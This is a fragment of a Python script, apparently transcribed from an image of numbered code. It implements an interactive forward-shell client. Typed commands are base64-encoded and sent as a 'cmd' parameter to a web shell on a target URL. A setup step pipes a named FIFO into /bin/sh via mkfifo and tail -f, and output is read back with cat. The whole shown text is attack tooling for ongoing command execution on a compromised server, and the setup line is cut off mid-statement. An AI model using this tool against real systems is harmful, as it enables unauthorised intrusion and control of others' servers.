 42
43 def read_output():
44     output = run_command(f"cat {stdout}")
45     return output
46
47 def set_command(command):
48
49     command = b64encode(command.encode()).decode()
50
51     data = {
52         'cmd' : 'echo "%s" | base64 -d > %s' % (command, stdin)
53     }
54
55     r = requests.get(main_url, params=data)
56
57     return read_output()
58
59 def set_setup():
60     setup_command = f'mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s' %
61     run_command(setup_command)
62
63 if __name__ == "__main__":
64
65     set_setup()
66
67     while True:
68         command = input(colored("> ", "yellow"))
69         output = set_command(command + "\n")